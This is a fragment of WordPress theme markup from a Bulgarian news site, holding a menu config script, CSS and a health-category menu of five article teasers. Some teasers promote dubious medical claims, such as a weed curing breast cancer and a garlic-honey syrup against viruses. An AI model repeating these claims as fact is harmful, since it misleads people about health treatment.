					bottom: -18px;
				}
}
</style><script>var block_tdi_72_b69 = new tdBlock();
block_tdi_72_b69.id = "tdi_72_b69";
block_tdi_72_b69.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_b69","tdc_css_class_style":"tdi_72_b69_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_b69"}';
block_tdi_72_b69.td_column_number = "3";
block_tdi_72_b69.block_type = "tdb_header_mega_menu";
block_tdi_72_b69.post_count = "5";
block_tdi_72_b69.found_posts = "1723";
block_tdi_72_b69.header_color = "";
block_tdi_72_b69.ajax_pagination_infinite_stop = "";
block_tdi_72_b69.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_b69);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_b69 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_b69" data-td_block_id="tdi_72_b69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_b69" data-td_block_id="tdi_72_b69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_194 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_194" >
<style>
/* custom css */
.tdi_73_194 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_194 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_194 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_194 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_194:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_194:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_194.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_194.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_194 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_194 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_194 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_194 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_194 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_194 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_194 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_194 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_194 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_194 .td-module-meta-info,
				.ie11 .tdi_73_194 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_194 .td-post-vid-time{
					display: block;
				}.tdi_73_194 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_194 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_194 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_194 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_194 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_194 .entry-review-stars{
					display: inline-block;
				}.tdi_73_194 .td-icon-star,
                .tdi_73_194 .td-icon-star-empty,
                .tdi_73_194 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_194 .td-module-comments{
					display: none;
				}.tdi_73_194 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_194:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_194 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_194 .td-post-category:hover{
					color: #000000;
				}.tdi_73_194 .td-module-title a{
					color: #051d2d;
				}.tdi_73_194 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_194 .td-post-author-name a{
					color: #666666;
				}.tdi_73_194 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_194.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_194 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_194 .td-editor-date,
				.tdi_73_194 .td-editor-date .td-post-author-name,
				.tdi_73_194 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_194 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_194 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_194 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_194 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_194 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_194 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_194 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_194 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_194 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_194 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_194 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_194 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
